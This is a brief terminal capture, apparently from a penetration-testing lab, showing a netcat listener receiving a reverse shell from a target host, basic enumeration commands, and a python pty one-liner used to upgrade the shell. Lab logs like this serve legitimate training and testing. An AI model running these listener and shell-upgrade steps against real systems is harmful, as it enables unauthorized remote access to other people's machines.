 ┌──(kali㉿kali)-[~]
└─$ nc -nvlp 18000
listening on [any] 18000 ...
connect to [192.168.45.214] from (UNKNOWN) [192.168.243.117] 33816
ls
app.py
__pycache__
whoami
cmeeks
which python
which python3
/usr/bin/python3
python3 -c "import pty;pty.spawn('/bin/bash')"
[cmeeks@hetemit restjson_hetemit]$ ls
ls
app.py  __pycache__
[cmeeks@hetemit restjson_hetemit]$